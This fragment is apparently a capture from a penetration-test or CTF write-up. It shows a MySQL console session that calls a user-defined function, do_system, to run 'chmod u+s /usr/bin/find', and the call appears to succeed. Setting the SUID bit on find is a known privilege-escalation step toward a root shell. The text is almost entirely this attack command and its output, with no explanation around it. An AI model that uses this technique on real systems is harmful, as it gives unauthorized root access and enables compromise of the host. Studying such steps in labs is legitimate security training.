 mysql> select do_system('chmod u+s /usr/bin/find');
select do_system('chmod u+s /usr/bin/find');
+--------------------------------------+
| do_system('chmod u+s /usr/bin/find') |
+--------------------------------------+
|                                    0 |
+--------------------------------------+
1 row in set (0.00 sec)
mysql>